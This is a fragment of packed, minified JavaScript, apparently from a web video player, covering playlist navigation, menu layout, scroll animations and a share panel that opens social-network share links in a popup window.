xv=[\'6q\',\'lz\',\'6v\',\'7n\',\'1a\',\'C7\',\'CF\',\'kM\',\'7M\',\'4r\',\'4o\',\'jz\',\'BZ\',\'7C\',\'cA\',\'9u\'];W(B i=0;i<xv.U;i++){if(I(o.1K[id][xv[i]])){v[xv[i]]=o.1K[id][xv[i]]}F{i<4?v[xv[i]]=1W:\'\'}}uc(id);B 8R=o.1K[id];if(I(8R[\'2A\'])){8R[\'2h\']=8R[\'2A\']}if(I(8R[\'2h\'])){o.V.ha(8R[\'2h\'])}if(I(8R[\'9u\'])){o.R.qn()}o.V.jJ(o.1K[id]);if(o.hQ){o.R.qr(o.hQ)}if(I(8R[\'dN\'])){3Q(\'dN\',8R[\'dN\'])}if(I(8R.1O)){o.V.43(8R.1O)}}E uc(id){B x=o.1K[id][\'1C\'];if(I(x)){if(x=="3r"){if(o.Q.1c()>0){v.1C=o.2t=o.Q.1c()}F{3f.1C&&!o.2t?o.2t=3f.1C:v.1C=0}}F{v.1C=o.2t=x}}F{v.1C=0}}E dx(x){if(5X==0&&!o.1C){P(6r[5X],{\'1y\':C.1y});P(as[5X],{\'7f\':C.5o});8a[5X].1S=\'\';f[5X].mI.6q(\'5M-\'+v.id+\'-d0-pl\')}F{o.w4=x;if(5X>-1){ky(5X)}if(3w!=\'\'){if(!o.9T[3w]&&I(o.1K[3w])){o.wJ+=2W(o.1K[3w].1p,0)}o.9T[3w]=H;5D=xK(5D,3w)}}if(1Y[x]){B id=1Y[x].1t(8);8a[x].1S=jQ;f[x].mI.az(\'5M-\'+v.id+\'-d0-pl\');P(6r[x],{\'1y\':C.6i,\'1F-w1\':\'1Z\',\'1D\':C.a});o4(as[x]);if(C.tO==1&&I(C.oM)){P(as[x],{\'7f\':C.oM})}5X=x;3w=id;o.3w=3w;v.4H=3w;o.kR=6r[x].1S;o.w4=3w;d6=o.1K[id][\'jm\'];if(o.R){o.R.iL()}if(au){au.Wc()}}}E 6m(id){B x=id==0?o.X:o.1K[id];o.w4=id;W(B i=0;i<f.U;i++){if(f[i]){if(C.3K==1){1b.3g(f[i])}F{6K.3g(f[i])}f[i]=22}}f=[];5X=-1;if(I(x[\'51\'])){B y=7L.6n(x[\'51\']).U;cT(\'f\',y);1Y[y]="z2";cK(f[y],as[y],6r[y],8a[y],y);if(C.3K==1){P(f[y],{"Y":(C.pa==1?C.dA:"2u"),"1f":C.jW})}if(C.CO==1){B wf="4X 6s "+7T(C.CM,2W(C.CG,1));if(C.3K==1){P(f[y],{"Wd":wf})}F{P(f[y],{"We":wf})}}B 1J=x.1N;if(C.vK!=1){1J=k6+1J}6r[y].1S=1J;P(6r[y],{\'4s-3W\':C.k5*2W(v.7W,1)});B p=x[\'jm\'];f[y].1A(b5,5W);f[y].1A(ay,5r);f[y].1A(6o,E(){AI(p)});x=x[\'51\']}B y=7L.6n(x).U;5D=[];da=[];if(au&&C.3K!=1){au.6q(6K);if(y>v.X.au){au.az(C,6K)}}W(B i=0;i<y;i++){cT(\'f\',i);1Y[i]="X"+x[i].id;if(!I(o.9T[x[i].id])&&!I(x[i].51)){5D[x[i].id]=i;da[x[i].id]=i}cK(f[i],as[i],6r[i],8a[i],i);if(C.3K==1){if(C.6R==0){P(6r[i],{\'Y\':C.dA-C.xU-C.xQ});3j(8a[i])}P(f[i],{"Y":(C.pa==1?C.dA:"2u"),"1f":C.jW})}6r[i].1S=x[i].1N?x[i].1N:\'&jk;\';if(v.bD==1&&v.AX==1&&x[i].id){if(o.Dq){if(o.Dq.L(x[i].id)>-1){x[i].db=1}}}if(I(x[i].db)){if(x[i].db==1){o.9T[x[i].id]=H;ky(i)}}if(I(x[i].51)){8a[i].1S=Dn;P(8a[i],{"1y":C.1y})}f[i].1A(b5,5W);f[i].1A(ay,5r);f[i].1A(6o,9t);f[i].1A("ah",aF);if(I(o.9T[x[i].id])){ky(i)}if(3w==x[i].id){dx(i)}if(d6==x[i].id){P(6r[i],{\'1y\':C.6i});P(8a[i],{\'1y\':C.6i});o4(as[i])}}2L();4Q=K;o.R?o.R.4w():\'\'}E o4(x){if(2Y(C.Da)&&x){P(x,{"2x-ao":"3a-59(5h(0, 0, 0, "+(1-C.Da*1)+") 0 0)"})}}E jY(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3K==1?\'AF\':\'100%\');B hh=(C.3K==1?\'100%\':\'AF\');P(x,{\'1r\':\'2p\',\'2l\':\'9W-4c\',\'Y\':ww,\'1f\':hh,\'1F-6I\':\'6p\'});if(C.Ac==1){P(x,{\'2x\':\'-mR-3a-59(\'+y+\')\',\'2x\':\'-3C-3a-59(\'+y+\')\',\'2x\':\'-ms-3a-59(\'+y+\')\',\'2x\':\'-o-3a-59(\'+y+\')\',\'2x\':\'3a-59(\'+y+\')\',})}if(C.3K==1||o.1n.2j){P(x,{\'6g\':\'4i\'})}F{P(x,{\'4i-3h\':\'1Z\'})}if(C.oP==1){P(x,{\'6e-Y\':C.hC+\'px!5V\'})}if(z=="1h"){P(x,{\'1h\':-1,\'1d\':0})}if(z=="2Q"){P(x,{\'2Q\':-1,\'1d\':0})}if(z=="1d"){P(x,{\'1h\':0,\'1d\':0})}if(z=="2m"){P(x,{\'1h\':0,\'2m\':0})}if(z=="2m"||z=="1d"){P(x,{\'1F-6I\':\'1d\',\'2U-1h\':1G.2T/2-10})}x.1S="<6p><29 "+(C.zO==1?"Wo=\'G.C.7f=\\"#"+C.A2+"\\"\' Wq=\'"+(C.tF==1?"G.C.7f=\\"#"+C.tI:"G.C.2x=\\"1Z")+"\\"\'":"")+" C=\'4i-3h:2u;6g:4i;Y:gC;1f:gC;2O-6T:gC;"+(C.tF==1?"2x-1y:#"+C.tI+";":"")+(z=="1h"?"2E-1h:dy;":"")+(z=="2Q"?"2E-1h:dy;":"")+(z=="2m"?"2E-1d:oo;":"")+(z=="1d"?"2E-2m:oo;":"")+"\'><2c Y=\'20\' 1f=\'20\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'><g><2M x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 3R=\'#"+C.nS+"\' 3R-Y=\'"+C.nR+"\' 3R-bN=\'4k\'/><2M x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 3R=\'#"+C.nS+"\' 3R-Y=\'"+C.nR+"\' 3R-bN=\'4k\'/></g></2c></29></6p>"}G.9F=E(){if(C.k0==1){9F()}};E zW(){if(de){9F()}}E 9F(e){if(C.k0==1&&!iB){if(C.3K==1){B h=1b.W4;B m=1G.2e+C.7v+C.7u+20;B t=1b.bj}F{B h=1b.zT;B m=1G.2T;B t=1b.dW}if(h>m){if(t>0){if(!5Y(5I)){1u(5I);B m1=1z 5A({"mc":5I,"1H":"8y","to":1,"1c":0.3,"me":"5I"})}}F{if(5Y(5I)){B m2=1z 5A({"mc":5I,"1H":"8y","to":0,"1c":0.3,"me":"5I","1q":H})}if(e){e.bu<0?e.9J():\'\'}}if(t<h-m-10){if(!5Y(5G)){1u(5G);B m3=1z 5A({"mc":5G,"1H":"8y","to":1,"1c":0.3,"me":"5G"})}}F{if(5Y(5G)){B m4=1z 5A({"mc":5G,"1H":"8y","to":0,"1c":0.3,"me":"5G","1q":H})}if(e){e.bu>0?e.9J():\'\'}}}F{1q(5I);1q(5G)}}}E zJ(){B x=1b.dW+1G.2T-60;B m=1z 5A({"mc":1b,"1H":"9e","to":x,"1c":0.3,"me":"z3","6V":"cH"});1E(9F,2i)}E zH(){B x=1b.dW-1G.2T+60;B m=1z 5A({"mc":1b,"1H":"9e","to":x,"1c":0.3,"me":"VH","6V":"cH"});1E(9F,2i)}E ka(1i){2R(o.eG);1i.aK()}E Av(){B x=1b.bj+(1G.2e+C.7v+C.7u)-60;B m=1z 5A({"mc":1b,"1H":"hr","to":x,"1c":0.3,"me":"VJ","6V":"cH"});1E(9F,2i)}E AA(){B x=1b.bj-(1G.2e+C.7v+C.7u)+60;B m=1z 5A({"mc":1b,"1H":"hr","to":x,"1c":0.3,"me":"yT","6V":"cH"});1E(9F,2i)}E AI(x){if(x==\'\'){6m(0)}F{if(I(o.1K[x])){6m(x)}}2z=\'\'}E ky(x){8a[x].1S=\'\';P(6r[x],{\'1y\':C.yH});if(C.zd==1){P(6r[x],{\'1F-w1\':\'2M-VO\'})}if(C.yw>-1){P(6r[x],{\'1D\':C.yw})}f[x].mI.6q(\'5M-\'+v.id+\'-d0-pl\');P(as[x],{\'7f\':C.xm});if(C.xb>-1){P(as[x],{\'1D\':C.xb})}}E xf(i){if(I(5J[i])){ba();if(7F("4Y",i)==0){o.V.5U(5J[i].1t(7))}if(7F("7g",i)==0){o.V.dC(5J[i].1t(10))}if(7F("2h",i)==0){!o.4A?o.4A=1z iq():\'\';o.4A.9Z(5J[i].1t(8))}if(7F("cX",i)==0&&v.7w==1){o.7w.AS(5J[i].1t(7))}if(7F("2w",i)==0){o.2w?o.2w.3x(jf[i]):\'\';a7()}if(7F("1y",i)==0){cJ();4Z(0,0,4f[i])}W(B p in o.5K){if(o.5K.2v(p)){if(7F(p,i)==0){o.Q.K1(p,i)}}}if(7F("8j",i)>0){if(4R[i].1S==2H(\'7R\')){7I(2z+\'0\');7X(eQ);if(2z=="iH"){7I("zV")}dD()}F{if(2z=="mm"&&C.wE==1){7I(\'wE\',i);7X(eQ);dD()}}}if(7F("4N",i)==0){o.V.8T(5J[i].1t(5));jt();1E(a7,4C)}}};G.jt=E(){jt()};G.Km=E(x){W(B i=0;i<1Y.U;i++){if(1Y[i]==x){J H}}J K};E jt(){W(B i=0;i<1Y.U;i++){if(1Y[i]=="4N"){7X(i);if(2z==\'4N\'){cJ();4Z(i,0)}}}}E cT(x,i,dq){if(I(2q(x))){2q(x)[i]=1X("29");if(i<2||x=="f"||2z!=\'4Y\'||dq==1){if(C.3K==1){1b.1M(2q(x)[i])}F{6K.1M(2q(x)[i])}}F{if(C.3K==1){1b.xX(2q(x)[i],2q(x)[i-1])}F{6K.xX(2q(x)[i],2q(x)[dq==2?i-2:i-1])}}if(x==\'f\'){4b(2q(x)[i],{\'pB\':i})}if(x==\'f2\'){4b(2q(x)[i],{\'aJ\':i})}2q(x+\'bg\')[i]=1X("29");2q(x)[i].1M(2q(x+\'bg\')[i]);2q(x+\'4j\')[i]=1X("29");2q(x)[i].1M(2q(x+\'4j\')[i]);P(2q(x+\'4j\')[i],{\'1r\':\'2p\',\'2m\':0,\'1h\':0,\'Y\':\'100%\',\'1f\':\'100%\',\'9s\':\'1Z\'});2q(x+\'1N\')[i]=1X("29");2q(x)[i].1M(2q(x+\'1N\')[i]);2q(x+\'5a\')[i]=1X("29");2q(x)[i].1M(2q(x+\'5a\')[i]);if(i>0&&x=="f2"&&8l&&C.wY==0){3j(2q(x+\'5a\')[i])}}};E cK(x,cU,hM,xp,VT,ii){P(x,{\'1r\':\'gy\',\'2m\':0,\'1h\':0,\'6g\':\'4i\',\'1f\':\'2u\',\'Y\':\'100%\',\'6F\':\'3q\',\'2l\':\'4c\',\'2M-1f\':\'1.VU\'});if(8l){if(C.3K==1){P(x,{\'Y\':\'2u\'})}}if(C.xL&&C.3K==1){P(x,{\'VV\':C.xL})}if(C.3K==1&&(!8l||ii>0||C.xF==1)){P(x,{\'2l\':\'9W-4c\',\'b4-6I\':\'1h\',\'9E-8n\':\'ek\'})}P(cU,{\'1r\':\'2p\',\'2m\':0,\'1h\':0,\'Y\':\'100%\',\'1f\':\'100%\',\'2x\':(C.VX==1?"3a-59(to 1d,"+3u(C.VY)+", "+3u(C.5o)+")":3u(C.5o)),\'1D\':C.62,\'9s\':\'1Z\',\'56\':\'1D 0.2s 6V-5y,2x .2s 6V-5y,9L .2s 6V-5y\'});if(C.VZ==1){x.C[C.3K==1?"2O-2m":"2O-2Q"]="4X 6s "+7T(2W(C.W0,\'3I\'),2W(C.W1,0.2))}P(hM,{\'1r\':\'gy\',\'2m\':0,\'1h\':0,\'j9\':(C.6I?C.6I:\'1d\'),\'1y\':C.1y,\'2U-1h\':C.jB,\'2U-2m\':C.xQ,\'2U-2Q\':C.W2,\'2U-1d\':C.xU,\'9s\':\'1Z\',\'1D\':C.a,\'56\':\'1D 0.2s 3a,1y 0.2s 3a\',});P(xp,{\'1r\':\'gy\',\'2m\':0,\'1h\':0,\'j9\':(C.z5?C.z5:\'2m\'),\'2U-1h\':C.jB,\'2U-2m\':C.xQ,\'2U-1d\':C.xU,\'9s\':\'1Z\',\'4s-3W\':C.5m*2W(v.7W,1),\'1D\':C.a,\'1y\':C.6i,\'56\':\'1D 0.2s 3a,1y 0.2s 3a\'});if(C.oP==1){P(x,{\'6e-Y\':C.hC+\'px!5V\'});P(hM,{\'6e-Y\':(C.hC-70)+\'px!5V\'})}F{if(C.3K==1){if(C.pa==1){P(x,{\'Y\':C.dA});P(hM,{\'Y\':C.dA-70})}}F{P(hM,{\'9E-8n\':\'cO\'});P(xp,{\'9E-8n\':\'cO\'})}}}E dD(){W(B i=1;i<f.U;i++){if(I(f[i])){if(C.3K==1){f[i].C.2l="9W-4c"}F{f[i].C.2l="4c"}}}ba();cJ();2L();2z=\'\';eQ=-1};E cJ(){W(B j=0;j<f2.U;j++){if(f2[j]){if(C.3K==1){1b.3g(f2[j])}F{6K.3g(f2[j])}f2[j]=22}}f2=[];2z=\'\'}E zK(){J 1b.2e};G.he=E(){mU()};E mU(){if(is=="X"){if(C.3K==1||C.zh==1){B x=o.2Z-C.4m-C.3Y;P(1G,{\'Y\':x});P(1b,{\'Y\':x});6K?P(6K,{\'Y\':x}):\'\'}o.3c?o.3c.2L():\'\'}}E 2L(){if(!iB){if(8l){o.R?o.R.lI():\'\';B x=C.xF==1&&f.U>1?f[1]:f[0]}if(is=="X"){mU();o.R?o.R.he():\'\';B x=f[0];if(v.wM==1){lk()}}f.U>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.U>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2e==0&&f2.U>0?x=f2[0]:\'\'}if(1b.2e-1b.xH>0&&x&&C.3K!=1){if(I(5I)){P(5I,{"Y":6K.2e})}if(I(5G)){P(5G,{"Y":6K.2e})}C.kO=(1b.2e-x.2e)-(1b.xH-x.xH)}F{C.kO=0}}};E y8(){B x=0;B y=0;B z=\'\';W(B i=1;i<f.U;i++){if(I(f[i])){if(f[i].C.5z=="4l"){x++;y=i;z=1Y[i]}}}J[x,y,z]}G.wV=E(){ij=H;G.1u();bq=2;hy()};E zb(x){ij=!ij;hy(x)}E hy(){dD();W(B i=0;i<1Y.U;i++){if(1Y[i]=="2h"){4Z(i,bq)}}}E ba(){2R(xq);xq=1E(E(){o.kS=K},3N)}E xW(){B x=2z;dD();W(B i=0;i<1Y.U;i++){if(1Y[i]==x){4Z(i,0)}}}E a7(x){if((is==\'X\'&&v.X.EJ==1)||(is==\'1l\'&&v.1l.9h==1)){J}if(is==\'X\'&&v.X.3c==1&&v.X.UN!=1){if(v.X.9h==1&&x==1){J}o.3c?o.3c.bR():\'\';de=K}F{if((x!=1||(C.Ty==1&&C.9h==1))&&!o.1n.tv){B m=1z 5A({"mc":1G,"1H":"8y","to":0,"1c":0.1,"me":is,"6V":"DY"});hD=1E(E(){P(1G,{"5z":"3q","1D":0,"1h":-3N});de=K},4C)}F{P(1G,{"5z":"3q","1D":0,"1h":-3N});de=K}}if(is==\'X\'){if(v.X.zm==1&&o.R){o.R.qK("1j","X",H)}}3L(p6)};G.c=E(){J 1G};G.co=E(){if(1G.TA(1b)){J 1b}};G.s=E(1e){if(1e=="3Y"||1e=="4m"){B k2=1e.1V("2E","9C");B k3=1e.1V("2E","bh");if(2Y(C[k3])&&o.9S){J o.2Z*C[k3]/100}if(2Y(C[k2])){J o.2Z*C[k2]/100}}J C[1e]};G.ss=E(1e){J C};G.1u=E(){dD();2R(hD);de=H;if(is==\'X\'&&v.X.3c==1){o.3c?o.3c.iZ():\'\'}F{P(1G,{"5z":"4l","1D":1,"56":"1D 0.2s 3a"});B x=y8();if(x[0]==1){if(x[2]=="4Y"||x[2]=="7g"||x[2]=="2h"||x[2]=="4N"||x[2]in o.5K||x[2].L("8j")>0){4Z(x[1],0)}}}if(o.R){is==\'1l\'?o.R.lI():\'\';if(is==\'X\'){o.R.he();if(v.X.zm==1){o.R.qK("1j","X",K)}}}if(o.1n.7d){P(1b,{\'9o-Y\':\'2u\'});if(C.3K!=1){P(6K,{\'9o-Y\':\'2u\'})}}fB=H;3L(oA);oA=6J(z7,100)};E z7(){3L(oA);fB=K}G.6f=E(i){4Z(i,1)};G.1q=E(x){a7(x)};G.F0=E(){if(o.3c){o.3c.af()}};G.5U=E(){W(B i=0;i<1Y.U;i++){if(1Y[i]=="4Y"){7X(i);if(o.2C.U>1){1u(f[i])}if(2z==\'4Y\'){cJ();4Z(i,bq)}}}};G.f4=E(){W(B i=0;i<1Y.U;i++){if(1Y[i]=="5O"){7X(i)}}};G.j5=E(x){W(B i=0;i<1Y.U;i++){if(1Y[i]==x){7X(i);if(o[\'dS\'+x]){if(o[\'dS\'+x].U>1){1u(f[i])}}if(2z==x){cJ();4Z(i,bq)}}}};G.9Z=E(){W(B i=0;i<1Y.U;i++){if(1Y[i]=="2h"){7X(i);if(o.3d){if(o.3d.U>0){B x=K;if(o.26){W(B y=0;y<o.26.U;y++){if(o.26[y]!=\'\'){x=H;1m}}}F{x=H}x?1u(f[i]):\'\'}}if(2z==\'2h\'){cJ();4Z(i,0)}}}};G.wT=E(x){o.X=x;6m(0);if(I(v.4H)){if(v.4H.L("x-")!=0){W(B y in o.1K){if(o.1K.2v(y)){if(o.1K[y].dp==v.4H){v.4H=y}}}}if(I(o.1K[v.4H])){gO(o.1K[v.4H]);B y=o.1K[v.4H][\'cj\'];dx(y);if(v.X.uz==1&&C.3c!=1){6m(0);1E(E(){2L()},3P)}F{1E(E(){dg(y);2L()},3P)}v.4H=1W}F{dx(0)}}F{dx(0)}if(C.3c==1){if(!I(o.3c)){o.3c=1z TE()}}};G.ch=E(x){ch(x)};E ch(x){if(I(o.1K[x])){gO(o.1K[x]);4Z(o.1K[x][\'cj\'],0);dg(o.1K[x][\'cj\'])}};G.lX=E(x){if(I(o.1K[x])){gO(o.1K[x]);if(o.1K[x]["3A"]){dx(o.1K[x][\'cj\']);pP(x);o.V.dc(o.1K[x]["3A"],1);pk(x);dg(o.1K[x][\'cj\']);if(o.3c){o.3c.op()}}F if(o.1K[x]["51"]){6m(x)}}};E AG(x){if(I(o.1K[x])){d6=\'\';6m(0);gO(o.1K[x]);pP(x);4Z(o.1K[x][\'cj\'],0);pk(x)}};G.b3=E(){pq=H;B x=2I(5X)+1;if(3w!=\'\'){o.9T[3w]=H;5D=xK(5D,3w)}if(v.5D==1){x=wQ(5D);if(x==22){if(v.TK==1||v.X.g1==1){da.Fn(E(a,b){J 2K.5F()-0.5});W(B x in da){if(da.2v(x)){5D[x]=da[x]}}x=wQ(5D)}F{o.V.As()}}}F{if((1Y[x]=="z2"||5X==-1)&&3w!=\'\'){B y=7j().L(3w);if(y<7j().U){B z=o.1K[7j()[y+1]];if(z){if(I(z.51)){z=o.1K[7j()[y+2]]}G.lX(z.id);x=-1;o.V.2J()}}}}if(x>-1){4Z(x,0);dg(x)}};E dg(x){if(f[x]&&!iB){if(C.3K==1){B to=f[x].kF-20;B m=1z 5A({"mc":1b,"1H":"hr","to":to,"1c":0.3,"me":"yT","6V":"cH"})}F{B to=f[x].A4-1G.2T/2+20;B m=1z 5A({"mc":1b,"1H":"9e","to":to,"1c":0.3,"me":"z3","6V":"cH"})}1E(9F,2i)}}E wQ(4u){B 6n=7L.6n(4u);B x;W(B i=0;i<6n.U;i++){x=4u[6n[6n.U*2K.5F()<<0]];if(x){1m}}J x};G.5K=E(x){wO(x)};E wO(x){iM[x]>-1?7X(iM[x]):\'\';if(5L[0]){if(2z==\'1I\'){5L[0].1S=2K.4k(o.3H.x*100)+\'%\'}F{5L[0].1S=jp(2z)}}};E jp(x){if(x=="1I"){J 2K.4k(o.3H.x*100)+\'%\'}F{J 2K.4k(2W(o.9R[x],o.5K[x])*100)+\'%\'}}G.cp=E(){J wW()};E wW(){if(v.5D==1){J 7L.6n(5D).U>0}B x=K;if(o.1K){x=7j().L(3w)<7j().U-1}J x};G.lV=E(){if(I(o.jn)){AG(o.jn)}};G.fc=E(){B x=5X>0;if(o.1K){B z=7j().L(3w);x=z>0;if(z==1){if(I(o.1K[7j()[0]].51)){x=K}}}J x};G.iW=E(){J I(o.1K)};G.e0=E(){pS=H;if(G.fc()){B x=2I(5X)-1;if(x<0){B y=7j().L(3w);if(y>0){B z=o.1K[7j()[y-1]];if(z){if(I(z.51)){z=o.1K[7j()[y-2]]}if(z){G.lX(z.id);o.V.2J()}}}}F{4Z(x,0);dg(x)}}};G.kK=E(){if(5X>0){dg(5X)}};E 7F(x,i){J 5J[i].L(x)};E gO(x){if(x[\'sd\']!=-1){gO(o.1K[x[\'jm\']]);6m(x[\'jm\'])}F{6m(0)}};G.g=E(x){aU(x){1o"Y":J zK();1m;1o"1f":J 1G.2T;1m;1o"1h":J C.8E;1m;1o"Gi":J 1b.zT;1m;1o"Gk":J C.dB;1m;1o"x":J 5e(1G.C.1d);1m;1o"y":J 5e(1G.C.1h);1m;1o"1D":J 1G.C.1D;1m;1o"1u":J de;1m;1o"6f":J eQ;1m;1o"1e":J 1e;1m;1o"aV":J 1e+aV;1m;1o"4Q":J 4Q;1m;1o"X":J is=="X";1m;1o"db":J o.9T[3w];1m;1o"wY":J jQ;1m;1o"cF":J o.1K[o.cF]?o.1K[o.cF].1N:\'\';1o"cA":J v.cA?v.cA:\'\';1o"Jt":J wW()?o.1K[7j()[7j().L(3w)+1]].1N:\'\'}};E 7j(){J 7L.6n(o.1K)};G.GV=E(){3w=\'\';v.4H=\'\'};G.4Q=E(){if(8l){B x=0;W(B i=1;i<11;i++){if(1Y[i]=="4Y"){B y=o.2C.U;if(I(v.bL)){B z=v.bL.2D(",");W(B j=0;j<z.U;j++){if(o.2C.L(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2C!=1&&C.Al==1)){x++}}}if(1Y[i]=="5O"){if(o.5O){x++}}if(1Y[i]=="6v"){if(o.2o==\'cN\'||v.6v){x++}}if(1Y[i]=="7g"){if(o.7c.U>1){x++}}if(1Y[i]=="cX"&&v.7w==1){if(o.n7.U>0){x++}}if(1Y[i]=="2h"){if(I(o.26)){W(B s=0;s<o.26.U;s++){if(o.26[s]!=\'\'){x++;1m}}}if(x==1&&o.hm==1){x=0}if(v.ow==1&&v.qD==1){x++}}if(1Y[i]=="4N"){if(o.2o!="a5"){x++}}if(1Y[i]in o.5K||1Y[i]=="2w"||1Y[i]=="1y"){x++}if(1Y[i]){if(1Y[i].L("8j")>0){x++}}if(v.1l[is+i+\'1q\']==1){x--}}J x==0}F if(is=="X"){J f.U==0}F{J 4Q}};G.47=E(){if(1G.4T==o.1R){1G.3g(1b);o.1R.3g(1G);o.3c?o.3c.47():\'\';1G=22;1b=22;iB=H}}};B sa=E(1a){B 1b;B 1k;B bF;B 9D=K;B 6f=K;B 4f=v.zS==1&&I(v.A9)?3u(v.A9):"#3I";B zD=v.zS==1&&I(v.zR)?3u(v.zR):"#3V";B sh=[];B fA=["Tu","T7","T8","T9","Ta","Tb","Tc","ok"];W(B i=1;i<=15;i++){if(I(v["2w"+i])){v1(v["2w"+i])}}if(!I(v.zG)){v.zG="nE"}if(!I(v.AJ)){v.AJ="nh"}if(!I(v.Ao)){if(v.ho=="ru"){v.Ao="vk"}}if(I(v.7M)){v.Te="7M"}if(I(v.1a)){v.Tf="1a"}G.iZ=E(){if(!9D){1b=1X("29");nF(1b);P(1b,{"2x":7T(zD,0.8),"1y":4f});1b.C.5g="3N";B 9b=1X("29");P(9b,{"1r":"2p","1h":15,"2m":15,"6g":"4i","2U":5});9b.1S="<2c Y=\'20\' 1f=\'20\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'><g><6W d=\'T6.5,3.5 L3.5,16.5 Ak.5,3.5 Z\' 3R=\'"+4f+"\' 3R-Y=\'3\' 3R-bN=\'zs\'></6W><6W d=\'M3.5,3.5 Ak.5,16.5 L3.5,3.5 Z\' 3R=\'"+4f+"\' 3R-Y=\'3\' 3R-bN=\'zs\'></6W></g></2c>";if(o.1n.2j){9b.1A("dw",E(1i){af()})}F{9b.aT=af}9b.C.5g=10;B 2F=1X("29");P(2F,{"1r":"2p","1h":((v.yR*100)+\'%\'),"1d":0,"Y":"100%","1F-6I":"6p","1y":4f});2F.1S=(v.yO==1?2H("2w")+\'<br><br>\':\'\')+(I(v.1a)?\'<6p><nu Tl C="1y:\'+4f+\';Ia:0;9E-8n: cO;fG-dP:4X;2O:0;2O-2Q:4X 6s 5h(gs,gs,gs,0.5);1F-6I:6p;Y:50%;2x:cV;2l:4c" id="zA\'+v.id+\'" 1H="1F" 5a="\'+v.1a+\'"/></6p>\':\'\');o.1R.1M(1b);1b.1M(9b);1b.1M(2F);B yk=1T.7G(\'zA\'+v.id);if(yk){yk.aT=zj}P(o.1G,{\'-3C-gN-kr\':\'2u\'});1k=[];B 2c;W(B i=1;i<=15;i++){if(I(v["2w"+i])){2c=vr(v["2w"+i]);if(v["2w"+i]!=""&&2c&&2c!=\'\'){1k[i]=1X("29");P(1k[i],{"2l":"9W-4c","6g":"4i"});B m=((v.kA*20-20)+v.zo*1)/2;B ob=0;if(v["2w"+i]=="vk"||v["2w"+i]=="7M"){ob=v.kA*3}P(1k[i],{"2E-1d":m+ob,"2E-2m":m+ob,"2E-1h":m+20,"Y":20,"1f":20});1k[i].1S="<2c Y=\'20\' 1f=\'20\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'><g>"+2c+"</g></2c>";2F.1M(1k[i]);1I(i,v.kA);1k[i].i="i"+i;1k[i].g0=5W;1k[i].gi=5r;1k[i].aT=9t}}}bF=1X("29");P(bF,{"2l":"4c","Y":"100%","1F-6I":"6p","2E-1h":m+15});2F.1M(bF);9D=H}F{6z(1b);P(o.1G,{\'-3C-gN-kr\':\'2u\'})}if(o.1B){o.8h=H;o.V.3e()}6f=H};E af(){if(o.8h){o.V.2J()}bR()}E bR(){if(I(1b)){3j(1b);o.8h=K;6f=K;bF.1S=\'\';P(o.1G,{\'-3C-gN-kr\':\'1Z\'})}}G.bR=E(){bR()};E 5W(){if(I(G.i)){B i=G.i.1t(1)*1;if(v.od>-1){1I(i,v.od)}}}E 5r(){if(I(G.i)){B i=G.i.1t(1)*1;if(v.od>-1){1I(i,v.kA)}}}E 9t(e){if(I(G.i)){B i=G.i.1t(1)*1;yp(v["2w"+i])}}G.3x=E(x){if(x.L("1a")>-1){if(v[x]){B y=v[x].1V("{1c}",2I(o.Q.1c()));jw(y);o.8v.7J(2H("hz"),2)}}yp(x,H)};E lo(){bF.1S=2H("hz");1E(zn,eY)}E zn(){bF.1S=\'\'}E v1(x){if(1a(x)==\'\'){3p{sh[x]=2q(\'1z Tp\'+x+\'()\')}2P(e){}}}E yp(y,z){B x=1a(y);if(fA.L(y)>-1){if(sh[y]){x=sh[y].2w()}}if(y=="7M"&&I(v.7M)){if(I(v.jK)){v.jK=v.jK.1V(/5M\'qt/ig,\'"\')}jw((I(v.zi)?v.zi.1V(/5M\'qt/ig,\'"\'):\'\')+\'<av Y="\'+(v.yE==1?v.zg:2I(o.aa))+\'" 1f="\'+(v.yE==1?v.zc:2I(o.aL))+\'" 2S="\'+v.7M+\'" Tr="0" wD\'+(I(v.jK)?\' \'+v.jK:\'\')+\'></av>\'+(I(v.zl)?v.zl.1V(/5M\'qt/ig,\'"\'):\'\'));if(z){o.8v.7J(2H("hz"),2)}F{lo()}}x!=\'\'?zB(x,\'Tt\',3P,3P):\'\'}E 1a(y){B x=\'\';if(y=="nE"){x="dY://3y.nE.6S/uv/uv.zt?u="}if(y=="nh"){x="dY://nh.6S/TU/Tw?1a="}if(y=="vk"){x="dY://vk.6S/2w.zt?1a="}J x}E 1I(i,x){P(1k[i],{"2G-I6":\'50% 50% oo\'});P(1k[i],{"2G":"1I("+x+")","56":"2G 0.1s 3a"})}E zB(1a,1N,uF,uR){B yG=(ai.1f/2)-(uR/2);B yI=(ai.Y/2)-(uF/2);1U.6f(1a+xs(I(v.1a)?v.1a:o.7Y),\'uv\',\'1h=\'+yG+\',1d=\'+yI+\',1v=0,6G=0,Y=\'+uF+\',1f=\'+uR)}E vr(x,cl){if(x=="nE"){J"<6W d=\'Ur,6.kz jU.jT,6.kz jU.jT,5.Us Ut.jT,4.Uu 12.Uv,4.uT 12.Uw,4.uT tJ.Af,4.uT tJ.Af,2.Uy jU.Uz,2 C9.Up,2 8.kB,3.UB 8.kB,5.UD L8.kB,6.kz L7,6.kz L7,9.nP L8.kB,9.nP L8.kB,17.zL jU.jT,17.zL jU.jT,9.nP tJ.UI,9.nP UJ,6.kz Z\' 4p=\'"+(cl?cl:4f)+"\' 4p-gK=\'oj\'></6W>"}if(x=="nh"){J"<6W d=\'M7.A3,15.nN UK.UL,15.nN 15.nT,11.UM 15.nT,7.UC km.nT,7.Um 15.nT,7.Ua 15.Ul,7.TZ km.U0,7.U1 16.zY,6.U2 16.U3,6.U4 km.U5,6.U6 15.U7,6.U8 14.TY,6.U9 km.Ub,6.Uc 15.Ud,5.Ue 16.zY,5.Uf km.Ug,5.Uh 15.Ui,5.Uj 14.Uk,5.T5 PK.Ms,4.Mu 11.Mw,4.My 10.MA,5.MB MC.Mv,6.Ml 9.Mc,7.Mk 